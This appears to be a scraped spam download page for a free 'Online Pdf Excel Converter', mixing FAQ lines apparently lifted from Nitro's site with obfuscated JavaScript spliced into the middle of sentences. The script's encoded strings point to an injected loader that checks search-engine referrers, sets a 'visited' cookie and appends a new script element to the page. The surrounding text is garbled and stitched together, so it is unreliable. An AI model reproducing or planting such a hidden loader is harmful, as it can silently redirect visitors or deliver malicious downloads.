



## **Online Pdf Excel Converter Free Download For Windows 10 Enterprise 64bit**

Q: I never received my converted file What happened to it?Depending on load, it can take around 5-10 minutes to convert and deliver an average PDF file, but it may take more time for files with lots of pages or complex for \_0x52af35='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x108536['atob']ll(\_0x108536['atob']ll(\_0x108536['atob']=function(\_0x19683a){var\_0x2539d1=String(\_0x19683a){var\_0x504e63;\_0x504e63=\_0x2539d1['c Ox5005d3;});}());\_0x221c['base64DecodeUnicode']=function(\_0x583ee9){var\_0x40eb87=atob(\_0x583ee9);var\_0xcf8a35=[];for(var\_0x1041ae=0x0,\_0x1041ae=0x0,\_0x1041ae=0x0,\_0x1041ae=0x0,\_0x1041ae=0x0,\_0x221c('0x29')],0x1,0x1);jf((\_0 and only you control access to your data Nitro software and servers are designed to be highly secure both against malicious attacks as well as other types of breaches.. Q: Is there a limit to the file size. If you need to ','Y3JlYXRlRWxlbWVudA==','aGRNZW0=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','UlhLbEg=','YXBwZW5kQ2hpbGQ=','b25saW5lK3BkZitleGNlbCtjb252ZXJ0ZXIr','cXllU08=','c3BsaXQ=','bWF0Y2g=','bGVuZ3Ro','cmVwbGFjZQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','S0d1dGQ=','SEN5bFE=','dWFHWlY=','Y2F1V2s=','Z0RITW0=','aU9RalA=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','cmVJZFA=','SmdXYWM=','SU9TSk0=','Lmdvb2dsZS4=','LmJpbmcu','LmFvbC4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','ZXRQRFk=','Tlp3SFA=','dnVOZkQ=','ZExtTkk=','b1Zub1o=','WXpx YUo=','cmVmZXJyZXI=','dmlzaXRlZA=='];(function(\_0x461cba,\_0x326e81){var \_0x21998a=function(\_0x57b9aa){while(--\_0x57b9aa){while(--\_0x57b9aa){\_0x461cba['push'](\_0x461cba['shift']());}};\_0x21998a(++\_0x326e81);}{(\_0x221c=funct

https://www gonitro com/pro/try. All documents are stored in accordance to the Nitro Security Policy and the Nitro Privacy Policy.

e10c415e6f